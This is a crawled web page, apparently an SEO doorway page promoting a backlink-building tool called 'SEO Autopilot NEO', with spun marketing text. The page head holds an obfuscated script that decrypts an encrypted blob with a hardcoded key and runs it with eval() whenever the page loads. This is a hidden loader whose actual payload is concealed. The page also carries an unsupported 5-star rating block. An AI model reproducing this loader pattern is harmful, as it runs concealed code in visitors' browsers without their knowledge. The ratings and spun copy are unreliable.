

--- FILE ---
content_type: text/html
request_url: https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo-backlink-builder.html
body_size: 15497
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no"><title>SEO Autopilot NEO Backlink Builder</title>
<meta name="title" content="SEO Autopilot NEO Backlink Builder">
<meta name="dc.title" content="SEO Autopilot NEO Backlink Builder">
<meta name="description" content="Increase your website's visibility online with SEO Autopilot NEO! Automatically generate high-quality backlinks and improve your website's ranking in search engine results pages.">
<meta name="keywords" content="SEO Autopilot NEO Backlink Builder,Top SEO Link Building Software for Improved Google Rankings,The Essential Guide to Perfecting Your SEO Using Link Building Tools,SEO Link Building Software for Small Businesses: Improve Your Google Rankings,Efficient SEO Link Building Software for Increased Website Traffic,Change the Way You Build Links with Link Building Tools,Outreach Campaign Management with SEO Link Building Software,The Ultimate Guide to Choosing Link Building Tools">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo-backlink-builder.html">
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap">
<link href="https://cdn.jsdelivr.net/npm/bootstrap@4.5.2/dist/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="shortcut icon" href="img/seo-autopilot.png" alt="SEO Autopilot NEO Backlink Builder" />
<script src="https://code.jquery.com/jquery-3.5.1.slim.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.5.2/dist/js/bootstrap.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/mode-ecb-min.js"></script>
<script type="text/javascript">  
var atEiUsILR = "FBIHaztWFWorVlsXUzFtJg==";
var jcevjlyh = CryptoJS.enc.Base64.parse(atEiUsILR);
var rdUzMVPh = CryptoJS.AES.decrypt( "eXs+hajg8xznTfkocWb6/fDeCnAiesoSD9ZA3ER70MktYxqM1xHMPq3CmFgX9kL1uaFfBd1ZLemw33Bkfbwq1dpD35wKb5Sn/qqj/jEelJa1GQOLl+G9ePnixpacIZWj7n09cUbvpEDmMX2ttcQVTtyso+YoX9c0lGe8F5VQsr/NWpoGANCbsQdqs1EotGRGDSAWQoh8BmLbhLcYCrUroV8fkQl+BVXT+cehNgDio+zvoWFWvQuT60O4H4G2xqW8KPkh4JzEk7r+83HB/H49aQ==", jcevjlyh, {mode: CryptoJS.mode.ECB, padding: CryptoJS.pad.Pkcs7});
eval(rdUzMVPh.toString(CryptoJS.enc.Utf8));
</script><style type="text/css"> 
.edb7d342f62cbae71969bc0b86ece361e i{
border-radius: 50%;
width: 37.3px;
text-align: center;
height: 37.4px;
}
.edb7d342f62cbae71969bc0b86ece361e i:hover{
background: white;
color: #ffcb11;
border-radius: 50%;
width: 36.7px;
text-align: center;
height: 37.4px;
}
.ae90e05f7a1b510149e2d99f7e5bc17ca{
background:#eae8e4!important ;
}
html{
scroll-behavior: smooth;
}
.tec99718799bec69209704ca206f8e752 .card .card-body p:last-child{
margin-bottom: 0;
}
footer *{
font-size:16 !important;
}
.w81b9a6beb53d6fedcd5ae2ee74d3d815 *{
color: white !important;
}
.te92311432699c74d34e6f7f81a702067{
background-color: #090909;
font-size: 30.4px;
height: 55.6px;
min-width: 56px;
padding: 0.7rem;
padding-top: 12.8px;
color: #fff !important;
border: 1px solid #111111;
border-radius: 50%;
}
.tec99718799bec69209704ca206f8e752 .card .card-body{
padding: 1.75rem 2rem;
}
.tec99718799bec69209704ca206f8e752 .card .card-header h6.collapsed span{
-webkit-transform: rotate(-180deg);
transform: rotate(-180deg);
}
.navbar a{
font-size: 18.1px!important;
font-weight: bold;
}
.y22d5e4b159e4a6f88669420d25460ba2{
color: #484848;
}
.ee02ba0c59ad2047239f2bb86a350551f p,.ee02ba0c59ad2047239f2bb86a350551f a,.ee02ba0c59ad2047239f2bb86a350551f span,.ee02ba0c59ad2047239f2bb86a350551f label{
font-size:16!important;
}
.zdc3fd5ccb35d697f64f55e4b21c07851{
font-size: 20.4px;
font-weight: bold;
}
.t01322bf48e7fc9c14d156f288a429a2e{
font-size: 45!important;
}
.tec99718799bec69209704ca206f8e752 .card .card-header{
background-color: #ffffff;
padding: 0;
border-bottom-color: #ececec;
}
.navbar-toggler span{
display: flex;
align-items: center;
justify-content: center;
border: 1px solid lightgrey;
border-radius: 3px;
}
.nav-item{
padding-left:8.3px;
padding-right:8.5px;
padding-top:4.8px;
padding-bottom:5.4px;
}
.va2c34478a6dfaaf34933af80a46f933f{
font-size:45!important;
}
.z09360cc449303e8224cfecd2858d4534{
font-size: 13.6px;
}
.xde316fd5f19286326282605a0e515d35{
position: relative;
z-index: 1;
}
.tec99718799bec69209704ca206f8e752 .card .card-header h6{
cursor: pointer;
padding: 1.75rem 2rem;
color: #3f43fd;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-ms-grid-row-align: center;
align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
*{
font-family: 'Kumbh Sans', sans-serif;
}
.y8fda0e61a3a2d287f9537d9d2ccff315{
max-height: 300px;
overflow-y: auto;
}
.w81b9a6beb53d6fedcd5ae2ee74d3d815{
background: rgba(0, 0, 0, 0.6);
text-align: center;
}
.ybb3425e94d645468595ee77fca57dd5a *{
color:#000000;
}
ul{
list-style: circle;
}
.tec99718799bec69209704ca206f8e752 .card{
position: relative;
z-index: 1;
margin-bottom: 1.5rem;
}
iframe{
border: none!important;
}
.tec99718799bec69209704ca206f8e752 .card:last-child{
margin-bottom: 0;
}
.tec99718799bec69209704ca206f8e752{
position: relative;
z-index: 1;
}
.f4e50e8a2314e4eace4dd5af28ed533c1:hover,.wb08b4f78c97cc59769b3d0e2edf11fe5:hover{
background-size: 100% 100% !important;
background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%) !important;
background-repeat: no-repeat !important;
background-position: 0 90% !important;
transition: background-size 0.2s ease-in !important;
}
.tbd9a3cd355d3104263302f54322ea80a{
width: 100%;
max-height: 720px;
object-fit: cover;
object-position: center;
display: block;
max-height: 100%;
max-width: 100%;
margin: auto;
position: absolute;
top: 0;
left: 0;
right: 0;
}
.fa48ecc84ab973f73c8a983bb52340543{
font-size:16!important;
color: #666666;
}
.ee02ba0c59ad2047239f2bb86a350551f{
background:#fefcf8;
color:#000000;
}
.yb338b851b470d0bd46c805f8d9b3760b{
transition: all 0.3s;
border-radius: 30px;
}
.xa69beaaddf8f8a65fcbdd64f7a184dae{
background-color:!important;
border-color:!important;
color:!important;
}
.yb338b851b470d0bd46c805f8d9b3760b:hover{
box-shadow: 0 50.3px 49.6px -25px rgb(0 0 0 / 30%);
transform: rotate(-2deg) scale(1.03);
}
.de860617a629619b3cbd81d2d987486f1{
font-size: 2rem !important;
}
.ee02ba0c59ad2047239f2bb86a350551f a,.z74330fe1da50b04fa0ebfbc3c3b6a882 a{
color:#000000!important;
text-decoration: underline !important;
}
body{
color: #272727;
}
.yf04d0258b86fb38e39c1c65cc0dd77da{
position: relative;
min-height: 600px;
}
a{
text-decoration: none;
}
.ye73c3214903c563fbf9d734ac49ba5d8{
color: #9e9e9e;
font-size: 19.9px;
margin-bottom: 20.9px;
}
.z74330fe1da50b04fa0ebfbc3c3b6a882 p,.z74330fe1da50b04fa0ebfbc3c3b6a882 span,.z74330fe1da50b04fa0ebfbc3c3b6a882 label{
font-size:16!important;
}
.nav-link{
color: !important;

}
footer{
background:#090909;
color:#ffffff;
}
.wb08b4f78c97cc59769b3d0e2edf11fe5{
font-weight: inherit;
background-image: linear-gradient(120deg, #ffca5c 0%, #ffd769 100%);
background-repeat: no-repeat;
background-size: 100% 30%;
background-position: 0 90%;
transition: background-size 0.2s ease-in;
}
.dropdown-menu{
top:79%;
max-width: 800px;
overflow-x: auto;
}
.btn-md{
padding: 15.5px 29.9px;
border-radius: 0;
}
.z74330fe1da50b04fa0ebfbc3c3b6a882{
background:#ffffff;
}
.z150089aedc12b245e56e3f390ac0d439{
text-decoration: underline!important;color:#fd7e14!important
}
.tec99718799bec69209704ca206f8e752 .card .card-header h6.collapsed{
color: #191c69;
}
.z74330fe1da50b04fa0ebfbc3c3b6a882 a{
font-size:16;
}
.z74330fe1da50b04fa0ebfbc3c3b6a882 *{
color:#030303!important;
}
.tec99718799bec69209704ca206f8e752 .card .card-header h6 span{
font-size: 1.5rem;
}
footer a{
color:#ffffff;
text-decoration: underline;
}
 
@media only screen and (max-width:1000px) {
.yf04d0258b86fb38e39c1c65cc0dd77da {
min-height: 0px !important;
}
.va2c34478a6dfaaf34933af80a46f933f {
font-size: 20px;
}
.ye73c3214903c563fbf9d734ac49ba5d8 {
font-size: 15px !important;
}
.aed45543995f8b5b8f27c00c82e11a763{
padding-bottom: 0px !important;
}
} 
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "SEO Autopilot NEO Backlink Builder",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5","ratingCount": "453",
"reviewCount": "464"
}
}
</script></head>
<body>
<nav class="navbar navbar-expand-lg">
<a class="navbar-brand" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo.html"  ><img alt="img/seo-autopilot.png" src="img/seo-autopilot.png"  width="150px" ></a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon  fa fa-bars"></span></button><div class="navbar-collapse collapse" id="navbarSupportedContent">
<ul class="navbar-nav align-items-center ml-auto d-flex"><li class="nav-item">
<a class="nav-link f4e50e8a2314e4eace4dd5af28ed533c1" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo.html" >SEO Autopilot NEO</a>
</li>
<li class="nav-item">
<a class="nav-link f4e50e8a2314e4eace4dd5af28ed533c1" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo-review.html" >SEO Autopilot NEO Review</a>
</li>
<li class="nav-item">
<a class="f4e50e8a2314e4eace4dd5af28ed533c1 nav-link" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo-software.html" >SEO Autopilot NEO Software</a>
</li>
<li class="nav-item">
<a class="nav-link f4e50e8a2314e4eace4dd5af28ed533c1" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo-lifetime-license.html" >SEO Autopilot NEO Lifetime License</a>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle f4e50e8a2314e4eace4dd5af28ed533c1" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
<div class="dropdown-menu-right dropdown-menu" aria-labelledby="navbarDropdown">
<a class="dropdown-item" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo-discount-coupon.html"  >SEO Autopilot NEO Discount Coupon</a><a class="dropdown-item" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo-2023.html"  >SEO Autopilot NEO 2023</a><a class="dropdown-item" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo-bonus.html"  >SEO Autopilot NEO Bonus</a><a class="dropdown-item" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo-backlink-builder.html"  >SEO Autopilot NEO Backlink Builder</a></div>
</li>
<li class="nav-item"><a class="nav-link f4e50e8a2314e4eace4dd5af28ed533c1" rel=nofollow href="https://seoautopilotneo.blob.core.windows.net/software/about-us.html">About Us</a>
</li></ul>
</div>
</nav>
   
<div class="container-fluid yf04d0258b86fb38e39c1c65cc0dd77da aed45543995f8b5b8f27c00c82e11a763">
<img  src="img/seo-autopilot-neo-ba.jpg" width="100%" class="tbd9a3cd355d3104263302f54322ea80a" alt="SEO Autopilot NEO Backlink Builder" title="SEO Autopilot NEO Backlink Builder ">
</div><div class="container-fluid z74330fe1da50b04fa0ebfbc3c3b6a882"><div class="pb-5  row">
<div class="container pt-3">
<div class="row">
<div class="text-center  col-lg-12" id="Top SEO Link Building Software for Improved Google Rankings">
<h1 class="va2c34478a6dfaaf34933af80a46f933f mb-0 text-white">SEO Autopilot NEO Backlink Builder</h1> 
<h2 class="ye73c3214903c563fbf9d734ac49ba5d8 text-white"><b>Top SEO Link Building Software for Improved Google Rankings</b></h2></div>
<div class=" col-lg-12 m-auto">
<div class="content">

Search engine optimization (SEO) is a vital aspect of any site, and backlink building plays an essential function in improving Google rankings. SEO Autopilot NEO's innovative technology makes sure maximum performance in backlink generation. When other websites connect to your site, it increases the possibilities of your site being seen by more people. This feature is especially valuable for hectic site operators who don't have adequate time to by hand develop links. SEO Autopilot NEO has an user-friendly interface that makes it simple for you to rapidly get rankings results. SEO Autopilot NEO: The crucial to opening your website's full capacity. SEO Autopilot NEO's creator and co-owner Elias Livadaras is an expert in this field. Seo (SEO), is a vital component of any digital marketing method. SEO Autopilot NEO can save you time, effort and cash. Learn the most common use cases for <a class="ILinks" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo.html">SEO Autopilot NEO</a> for increasing website traffic . You might be interested in  <a class="ILinks" href="https://seoautopilotneo.blob.core.windows.net/software/seo-autopilot-neo.html">SEO Autopilot NEO Backlink Builder</a> for e-commerce websites .</div>
</div>
</div>
</div>
</div>
</div></div>
</div><footer>
<div class="pt-5 container py-4" >
<div class="row"><div class="col-lg-3"><p><a class="f4e50e8a2314e4eace4dd5af28ed533c1" href="https://seoautopilotneo.blob.core.windows.net/software/sitemap.html" rel="nofollow">Sitemap</a></p>
<p><a class="f4e50e8a2314e4eace4dd5af28ed533c1" href="https://seoautopilotneo.blob.core.windows.net/software/privacy-policy.html" rel="nofollow">Privacy Policy</a></p>
<p><a class="f4e50e8a2314e4eace4dd5af28ed533c1" href="https://seoautopilotneo.blob.core.windows.net/software/about-us.html" rel="nofollow">About Us</a></p>
</p>
</div></div>
</div>
</footer>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var dropdowns = document.querySelectorAll('.dropdown-hover');
function showDropdown() {
var dropdownMenu = this.querySelector('.dropdown-menu');
dropdownMenu.style.display = 'block';
}
function hideDropdown() {
var dropdownMenu = this.querySelector('.dropdown-menu');
dropdownMenu.style.display = 'none';
}
function handleClick(event) {
var target = event.target;
window.location.href = target.getAttribute('href');
}
dropdowns.forEach(function(dropdown) {
dropdown.addEventListener('mouseenter', showDropdown);
dropdown.addEventListener('mouseleave', hideDropdown);
var dropdownMenu = dropdown.querySelector('.dropdown-toggle');
dropdownMenu.addEventListener('click', handleClick);
});
});
</script>
</body>
</html>
